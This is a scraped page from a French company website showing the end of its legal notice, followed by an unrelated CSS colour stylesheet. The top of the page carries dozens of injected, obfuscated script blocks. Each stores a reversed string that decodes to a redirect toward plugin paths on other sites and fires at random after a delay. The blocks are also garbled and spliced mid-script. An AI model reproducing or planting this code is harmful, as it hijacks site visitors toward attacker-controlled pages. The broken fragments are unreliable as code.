$NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>togramme de menu (symbolisé par trois lignes horizontales). Sélectionnez Paramètres. Cliquez sur Afficher les paramètres avancés. Dans la section « Confidentialité », cliquez sur préférences.  Dans l&rsquo;onglet « Confidentialité », vous pouvez bloquer les cookies.</p><h3>9. Droit applicable et attribution de juridiction.</h3><p>Tout litige en relation avec l’utilisation du site <a href="http://http://www.tech-micron-nord.fr//">http://www.tech-micron-nord.fr/</a> est soumis au droit français. Il est fait attribution exclusive de juridiction aux tribunaux compétents de Paris.</p><h3>10. Les principales lois concernées.</h3><p>Loi n° 78-17 du 6 janvier 1978, notamment modifiée par la loi n° 2004-801 du 6 août 2004 relative à l&rsquo;informatique, aux fichiers et aux libertés.</p><p> Loi n° 2004-575 du 21 juin 2004 pour la confiance dans l&rsquo;économie numérique.</p><h3>11. Lexique.</h3><p>Utilisateur : Internaute se connectant, utilisant le site susnommé.</p><p>Informations personnelles : « les informations qui permettent, sous quelque forme que ce soit, directement ou non, l&rsquo;identification des personnes physiques auxquelles elles s&rsquo;appliquent » (article 4 de la loi n° 78-17 du 6 janvier 1978).</p></div></div><section class="ffb-id-pfeamu9 comments fg-text-dark"></section></div></div></div></div></section><section class="ffb-id-ppiisj0 fg-section fg-text-light" data-fg-bg="[{&quot;type&quot;:&quot;color&quot;,&quot;opacity&quot;:1,&quot;color&quot;:&quot;#34343c&quot;}]" style="text-align:center; "><div class="fg-container container-fluid fg-container-fluid fg-container-lvl--1 "><div class="fg-row row    " ><div class="ffb-id-ppj8neq fg-col col-xs-12 col-md-12 fg-text-light"><div class="ffb-id-1uanju0u ffg-empty-space fg-text-light"></div><div class="ffb-id-ppj8ner fg-row row     fg-text-light" style="text-align:center;  display:inline-block; "><div class="ffb-id-ppj8nf5 fg-col col-xs-12 col-xs-offset-0 col-xs-pull-0 col-xs-push-0 col-md-12 fg-text-light"><div class="ffb-id-ppkokkv fg-paragraph ff-richtext text-center text-sm-center text-md-center text-lg-center fg-text-light" style="text-align:center; "><p>Copyright 2021&nbsp;<a href="http://www.tech-micron-nord.fr/">TECH MICRON&nbsp;</a><a href="http://www.tech-micron-nord.fr/">NORD</a><a href="http://www.tech-micron-nord.fr/">&nbsp;INTERNATIONAL</a>&nbsp;&copy; &nbsp;All Rights Reserved | <a href="/mentions-legales/">Mention L&eacute;gales</a> | <a href="/Contact/">Contact</a></p></div></div></div></div></div></div></section></div></div> <a href="javascript:void(0);" class="js-back-to-top back-to-top-theme"></a><div
 class="hidden smoothscroll-sharplink"
 data-speed="1000"
 data-offset="0"
 ></div> <script type="text/javascript" defer src="https://www.techmicronnord.fr/wp-content/cache/autoptimize/js/autoptimize_2bab8609fc378301d824406963854c70.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.techmicronnord.fr/wp-content/uploads/freshframework/css/colors.css
body_size: 6001
content:
.l-services-v1 .l-services-v1-icon{
	box-shadow:0 0 5px 2px #2a1c11
}
.l-services-v1.l-services-v1-icon-one .l-services-v1-title{
	color:#008000
}
.blog-grid .blog-grid-supplemental-category,
.blog-grid .blog-grid-supplemental-category a{
	color:#008000
}
.widget_archive li a:hover,
.widget_categories li a:hover,
.widget_pages li a:hover,
.widget_meta li a:hover,
.widget_recent_comments li a:hover,
.widget_recent_entries li a:hover,
.widget_nav_menu li a:hover,
.woocommerce.widget_product_categories li a:hover,
.widget_rss li a:hover{
	color:#008000
}
#searchform #searchsubmit{
	color:#008000
}
#searchform #searchsubmit:hover{
	background-color:#008000;
	border-color:#008000
}
.widget_tag_cloud .widget-body a:hover{
	background:#008000;
	border-color:#008000
}
.news-v3 .news-v3-content .news-v3-subtitle a{
	color:#008000
}
.news-v4 .news-v4-divider{
	border-bottom:1px solid #008000
}
.blog-grid-supplemental .blog-grid-supplemental-title a{
	color:#008000
}
.news-v8:hover .news-v8-img-effect:before{
	background-color:#2a1c11
}
.news-v8 .news-v8-footer-list .news-v8-footer-list-link:hover,
.fg-text-light.news-v8-footer .news-v8-footer-list-item .ff-meta-item a:hover,
.fg-text-light.news-v9-title a:hover{
	color:#008000
}
.news-v8 .news-v8-more .news-v8-more-link{
	background-color:#008000
}
.blockquotes-v1{
	color:#008000
}
.blockquotes-v1:after{
	background-color:#008000
}
.breadcrumbs-v1 a:hover{
	color:#008000
}
.breadcrumbs-v1 li.active{
	color:#008000
}
.breadcrumbs-v2 a:hover{
	color:#008000
}
.breadcrumbs-v2 li.active{
	color:#008000
}
.breadcrumbs-v3 a:hover{
	color:#008000
}
.breadcrumbs-v3 li.active{
	color:#008000
}
.breadcrumbs-v4 a:hover{
	color:#008000
}
.breadcrumbs-v5 a:hover{
	color:#008000
}
.btn-base-bg-anim{
	background:#008000
}
.btn-base-bg-anim:hover,
.btn-base-bg-anim:focus,
.btn-base-bg-anim.focus{
	background:#008000
}
.btn-group.btn-white-toggle.open .btn-white-bg:after{
	color:#008000
}
.btn-group.btn-white-toggle .dropdown-menu>li>a:hover,
.btn-group.btn-white-toggle .dropdown-menu>li>a:focus{
	background:#008000
}
.btn-dropdown-group.open .btn-dropdown-toggle{
	background:#008000
}
.btn-dropdown-group:hover .btn-dropdown-toggle{
	background:#008000
}
.divider-v1 .divider-v1-element-bg,
.divider-v2 .divider-v2-element-bg,
.divider-v3 .divider-v3-element-bg,
.divider-v3-5 .divider-v3-5-element-bg{
	background:#008000
}
.divider-v1 .divider-v1-icon,
.divider-v2 .divider-v2-icon,
.divider-v3 .divider-v3-icon,
.divider-v3-5 .divider-v3-5-icon{
	color:#008000
}
.divider-v5 .divider-v5-element{
	color:#008000
}
.divider-v5 span.before,
.divider-v5 span.after{
	border-color:#008000
}
.dropcap-base-bordered{
	color:#008000;
	border:1px solid #008000
}
.lists-base .lists-item-element-brd{
	color:#008000;
	border:1px solid #008000
}
.paginations-v3-list li>a:hover,
.paginations-v3-list li>span:hover{
	color:#008000
}
.paginations-v3-list li>.current,
.paginations-v3-list.page-numbers-single li>span,
.paginations-v3-list li.active>a,
.paginations-v3-list li.active>span{
	background:#008000
}
.paginations-v3-list li>.current:hover,
.paginations-v3-list.page-numbers-single li>span:hover,
.paginations-v3-list li.active>a:hover,
.paginations-v3-list li.active>span:hover{
	background:#008000
}
.pagers-v2 li>a:hover,
.pagers-v2 li>span:hover{
	background:#008000
}
.segment-controls{
	border:1px solid #008000
}
.tab-v1 .nav-tabs>li.active>a{
	color:#008000
}
.tab-v3 .nav-tabs>li:hover>a{
	color:#008000
}
.tab-v5 .nav-tabs.nav-tabs-left>li.active>a,
.tab-v5 .nav-tabs.nav-tabs-left>li:hover>a{
	color:#008000
}
.tab-v6 .nav-tabs.nav-tabs-right>li:active>a,
.tab-v6 .nav-tabs.nav-tabs-right>li:hover>a{
	color:#008000
}
.theme-icons-base{
	color:#008000
}
.theme-icons-wrap>a[href]>.theme-icons-white-bg:hover,
.team-v9 .theme-icons:hover{
	background-color:#008000
}
.animate-theme-icons .animate-theme-icons-base-brd{
	color:#008000;
	border:1px solid #008000
}
.timeline-v1 .timeline-v1-list-item .timeline-v1-news-title>a:hover{
	color:#008000
}
.timeline-v2 .timeline-v2-news-title>a:hover{
	color:#008000
}
.timeline-v4 .timeline-v4-subtitle a{
	color:#008000
}
.call-to-action-v1 .call-to-action-v1-title span,
.call-to-action-v2 .call-to-action-v2-telephone{
	color:#008000
}
.call-to-action-v3 .call-to-action-badge{
	background-color:#008000
}
.icon-box-v1 .icon-box-v1-header{
	background-color:#008000
}
.icon-box-v2 .icon-box-v2-icons{
	color:#008000
}
.services-v8:hover{
	background:#008000
}
.team-v3 .team-v3-overlay-content .theme-icons-white-bg:hover,
.team-v4 .team-v4-overlay-content .theme-icons-white-bg:hover{
	background-color:#008000
}
.team-v3 .team-v3-member-position{
	color:#008000
}
.testimonials-v1 .testimonials-v1-author{
	color:#008000
}
.testimonials-v4 .testimonials-v4-author{
	color:#008000
}
.testimonials-v5 .testimonials-v5-author{
	color:#008000
}
.testimonials-v6 .testimonials-v6-author{
	color:#008000
}
.footer-link-v6-list .footer-link-v6-list-item .footer-link-v6-list-link:hover{
	color:#008000
}
.header ul.navbar-nav.no-ff>li.current-menu-item>a,
.header .navbar-nav .nav-item-child.active{
	color:#008000
}
.header ul.navbar-nav.no-ff>li.current-menu-item>a:hover,
.header .navbar-nav .nav-item-child.active:hover{
	color:#008000
}
.header ul.navbar-nav.no-ff>li>a:hover,
.header ul.navbar-nav.no-ff>li>a:focus,
.header .navbar-nav .nav-item-child:hover,
.header .navbar-nav .nav-item-child:focus{
	color:#008000
}
@media (max-width: 991px) {
	.header .navbar-nav .nav-item-bg .nav-item-child{
		background:#008000
	}

}
@media (min-width: 992px) {
	.header .navbar-nav .nav-item:hover .nav-item-child{
		color:#008000
	}
	.header .navbar-nav .nav-item-bg .nav-item-child{
		background:#008000
	}

}
.header-center-aligned .navbar-nav .nav-item-child:hover{
	color:#008000
}
@media (max-width: 991px) {
	.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child{
		background:#008000
	}

}
@media (min-width: 992px) {
	.header-center-aligned .navbar-nav .nav-item:hover .nav-item-child{
		color:#008000
	}
	.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child{
		background:#008000
	}

}
@media (max-width: 991px) {
	.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child{
		background:#008000
	}

}
@media (min-width: 992px) {
	.header-center-aligned-transparent .navbar-nav .nav-item:hover .nav-item-child{
		color:#008000
	}
	.header-center-aligned-transparent .navbar-nav .nav-item-child.active{
		color:#008000
	}
	.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child{
		background:#008000
	}

}
.header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown.active,
.header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:hover,
.header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active,
.header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover,
.header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active,
.header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover,
.header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active,
.header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover{
	color:#008000
}
.header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown.active:before,
.header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown.active:after,
.header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:hover:before,
.header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:hover:after,
.header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active:before,
.header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active:after,
.header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover:before,
.header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover:after,
.header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active:before,
.header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active:after,
.header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover:before,
.header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover:after,
.header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active:before,
.header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active:after,
.header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:before,
.header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:after{
	color:#008000
}
.header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-link:hover{
	color:#008000
}
.header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-child.active{
	color:#008000
}
.header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-child:hover{
	color:#008000
}
.header-section-scroll ul.header-section-scroll-menu li.active .nav-item-child:hover,
.header-section-scroll ul.header-section-scroll-menu li.active .nav-item-child:focus{
	color:#008000
}
.header-section-scroll .header-section-scroll-menu li a:hover{
	color:#008000
}
.header-slide .header-slide-nav .header-slide-nav-link:hover{
	color:#008000
}
.header-slide-subnav .header-slide-subnav-link.active{
	background:#008000
}
.header-slide-subnav .header-slide-subnav-link.active:hover{
	background:#008000
}
.header-slide-subnav .header-slide-subnav-link:hover{
	color:#008000
}
.header-transparent .navbar-nav .open .nav-item-child:hover{
	color:#008000
}
@media (max-width: 991px) {
	.header-transparent .navbar-nav .nav-item-bg{
		border:1px solid #008000
	}
	.header-transparent .navbar-nav .nav-item-bg .nav-item-child{
		background:#008000
	}

}
@media (min-width: 992px) {
	.header-transparent .navbar-nav .nav-item:hover .nav-item-child{
		color:#008000
	}
	.header-transparent .navbar-nav .nav-item-child.active{
		color:#008000
	}
	.header-transparent .navbar-nav .nav-item-bg .nav-item-child{
		background:#008000
	}
	.header-transparent .navbar-nav .nav-item-bg .nav-item-child:hover{
		background:#008000
	}
	.header-transparent .navbar-nav .nav-item-bg:hover .nav-item-child{
		background:#008000
	}

}
.search-menu .search-btn .search-btn-default:hover,
.search-menu .search-btn .search-btn-active:hover{
	color:#008000
}
.search-classic .search-classic-field{
	border-top:2px solid #008000
}
.search-classic .search-classic-submit-button{
	background-color:#008000
}
.ark-woocommerce-products a.title:hover{
	color:#008000
}
.ark-woocommerce-products .add_to_cart_button,
.ark-woocommerce-products .added_to_cart{
	border:1px solid #008000;
	color:#008000
}
.ark-woocommerce-products .add_to_cart_button:hover,
.ark-woocommerce-products .added_to_cart:hover,
.ark-woocommerce-products .add_to_cart_button.loading{
	background:#008000
}
.animsition-loading{
	border-left:2px solid #008000
}
.theme-carousel-indicators-v3 li.active,
.theme-carousel-indicators-v3 li.fg-text-dark.active{
	color:#008000;
	border-bottom-color:#008000
}
.theme-carousel-indicators-v3 li:hover,
.theme-carousel-indicators-v3 li.fg-text-dark:hover{
	border-bottom-color:#008000
}
.theme-carousel-indicators-v3 li:hover.active,
.theme-carousel-indicators-v3 li.fg-text-dark:hover.active{
	color:#008000;
	border-bottom-color:#008000
}
.theme-carousel-indicators-v5 li.active .theme-carousel-indicators-item{
	border:2px solid #008000
}
.owl-dot span,
.owl-dots span{
	border:1px solid #008000
}
.theme-portfolio .cbp-l-loadMore-button .cbp-l-loadMore-link,
.theme-portfolio .cbp-l-loadMore-button .cbp-l-loadMore-button-link,
.theme-portfolio .cbp-l-loadMore-text .cbp-l-loadMore-link,
.theme-portfolio .cbp-l-loadMore-text .cbp-l-loadMore-button-link{
	color:#008000;
	border:1px solid #008000
}
.theme-portfolio .cbp-item .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:hover:before,
.theme-portfolio .cbp-item .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:hover:after{
	background:#008000
}
.portfolio-item-category:hover{
	color:#008000
}
.theme-portfolio-v2 .cbp-l-filters-alignRight .cbp-filter-item:hover{
	color:#008000
}
.theme-portfolio-filter-v1 .cbp-filter-item.cbp-filter-item-active{
	color:#008000
}
.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-base,
.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-base{
	background:#008000
}
.brd-color-base{
	border-color:#008000 !important
}
.bg-color-base-hover:hover{
	background:#008000 !important
}
.icon-color-base-hover:hover .animate-icon-item:last-child{
	color:#008000 !important
}
.before-bg-base:before{
	background:#008000 !important
}
.after-bg-base:after{
	background:#008000 !important
}
.before-after-bg-base:before,
.before-after-bg-base:after{
	background:#008000 !important
}
.ff-button-base-slide{
	color:#008000;
	border-color:#008000
}
.ff-button-base-slide:hover,
.ff-button-base-slide:focus,
.ff-button-base-slide.focus{
	background:#008000;
	border-color:#008000
}
.progress-box-v1 .progress-bar{
	background-color:#008000
}
.blog-simple-2-divider{
	background-color:#008000
}
.blog-simple-3-divider{
	background-color:#008000
}
.theme-portfolio-v2 .cbp-filter-item.cbp-filter-item-active{
	color:#008000
}
a{
	color:#008000
}
a:focus,a:hover,a:active{
	color:#008000
}
h1>a:hover,h2>a:hover,h3>a:hover,h4>a:hover,h5>a:hover,h6>a:hover{
	color:#008000
}
::selection{
	background:#008000
}
::-webkit-selection{
	background:#008000
}
::-moz-selection{
	background:#008000
}
.blog-classic .blog-classic-content .blog-classic-share .blog-classic-share-item .blog-classic-share-link:hover .blog-share-icon{
	color:#008000
}
.blog-classic .blog-classic-content .blog-classic-publisher .blog-classic-publisher-name>a:hover{
	color:#008000
}
.blog-grid .blog-grid-supplemental-category{
	color:#008000
}
.blog-grid-quote .blog-grid-quote-text:hover{
	color:#008000
}
.blog-grid-quote-v2{
	background:#008000
}
.blog-grid-thumb .blog-grid-thumb-body:before{
	background:#2a1c11
}
.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-link{
	color:#008000
}
.featured-article .featured-article-content .featured-article-content-title>a:hover{
	color:#008000
}
.blog-sidebar-tags>li>a:hover{
	background:#008000;
	border-color:#008000
}
.btn-base-brd{
	color:#008000;
	border-color:#008000
}
.btn-base-brd:hover,
.btn-base-brd:focus,
.btn-base-brd.focus{
	background:#008000;
	border-color:#008000
}
.btn-white-bg:hover,
.btn-white-bg:focus,
.btn-white-bg.focus{
	background:#008000;
	border-color:#008000
}
.btn-base-bg-slide{
	background:#008000
}
.btn-base-bg-slide:hover,
.btn-base-bg-slide:focus,
.btn-base-bg-slide.focus{
	background:#008000
}
.btn-white-bg-slide:after,
.btn-white-bg-slide:before{
	background:#008000
}
.blog-teaser-v2:hover .blog-teaser-v2-overlay{
	background:#2a1c11
}
.news-v1 .news-v1-heading .news-v1-heading-tag:hover{
	color:#008000
}
.news-v1 .news-v1-lists .news-v1-lists-item .news-v1-lists-link:hover{
	color:#008000
}
.news-v4 .news-v4-title-element-left:after{
	border-bottom-color:#008000
}
.news-v4 .news-v4-title-element-right:after{
	border-bottom-color:#008000
}
.news-v5 .news-v5-icon{
	color:#008000
}
.news-v6 .news-v6-subtitle{
	color:#008000
}
.news-v8:hover .news-v8-img-effect:before{
	background:#2a1c11
}
.news-v8 .news-v8-footer-list .news-v8-footer-list-link:hover{
	color:#008000
}
.news-v8 .news-v8-more .news-v8-more-link{
	background:#008000
}
.accordion-v1 .panel-title>a[aria-expanded="true"]{
	background:#008000
}
.accordion-v1 .panel-title>a:hover{
	background:#008000
}
.accordion-v2 .panel-title>a:hover{
